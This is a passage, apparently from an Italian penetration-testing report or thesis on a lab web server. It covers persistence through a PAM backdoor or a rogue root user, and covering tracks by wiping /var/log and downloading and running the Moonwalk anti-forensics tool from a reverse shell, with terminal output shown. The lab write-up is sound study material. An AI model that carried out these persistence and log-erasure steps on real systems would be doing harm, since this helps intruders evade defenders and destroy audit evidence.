 Nonostante sia meno silenzioso, anche il metodo “PAM Degradation Attack” potrebbe
essere sfruttato come una sorta di backdoor. Infine, un’ulteriore alternativa potrebbe
essere l’aggiunta di un nuovo utente con i permessi di root, assegnandogli una password
personalizzata o vuota; in questo caso, però, l’accesso sarebbe molto più semplice da
scoprire dagli utenti di Target, dato che un utente aggiuntivo mai visto prima desterebbe
non pochi sospetti.
2.3.4.3.2. Occultamento Tracce
Ovviamente, una volta ottenuto l’accesso al sistema, è necessario coprire o cancellare le
proprie tracce in modo da non farsi scoprire. Quindi, è necessario cancellare tutti i log in
/var/log contenenti l’accesso illegittimo ed eliminare eventuali script o exploit sfruttati,
come LinPEAS; inoltre, per una maggiore anonimizzazione potrebbe essere d’aiuto il tool
proxychains.
In aggiunta a tutti questi accorgimenti appena citati, sarebbe potuto essere d’aiuto
sfruttare il tool Moonwalk. Questo tool permette di cancellare tutte le tracce lasciate,
salvando lo stato dei log di sistema pre-exploitation e ripristinando tale stato, includendo
i timestamp del filesystem senza lasciare tracce. Di seguito, le caratteristiche di questo
tool:
- Eseguibile leggero: è facilmente scaricabile su Target col comando curl.
- Veloce: elabora tutti i comandi di sessione includendo i log, la pulizia delle tracce
e le operazioni sui timestamp in meno di 5 millisecondi.
- Ricognizione: per salvare lo stato dei registri di sistema, moonwalk trova un
percorso scrivibile da tutti e salva la sessione in una directory nascosta, che viene
rimossa al termine della sessione.
- Storia della Shell: invece di cancellare l'intero file della cronologia, moonwalk lo
ripristina a com’era prima dell’invocazione di moonwalk stesso.
- Timestamp del Filesystem: per nascondersi dal “Blue Team”, moonwalk
ripristina i timestamp di accesso/modifica dei file utilizzando il comando get.
Una volta collegati alla reverse shell, per scaricare moonwalk è necessario posizionarsi in
/tmp e lanciare il seguente comando:
curl -L
https://github.com/mufeedvh/moonwalk/releases/download/v1.0.0/moonwa
lk_linux -o moonwalk
www-cata@vmWebServer:/tmp$ curl -L https://github.com/mufeedvh/moonwalk/releases/download/v1.0.0/moonwalk_linux -o moonwalk
<releases/download/v1.0.0/moonwalk_linux -o moonwalk
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
100 478k 100 478k 0 0 562k 0 --:--:-- --:--:-- --:--:-- 562k
www-cata@vmWebServer:/tmp$ chmod +x moonwalk
chmod +x moonwalk
www-cata@vmWebServer:/tmp$ ./moonwalk
./moonwalk
v1.0.0
Usage
Start moonwalk:
$ moonwalk start
Finish moonwalk and clear your traces:
$ moonwalk finish
Get the current timestamp of a file to restore it later:
$ moonwalk get <FILENAME>
www-cata@vmWebServer:/tmp$
53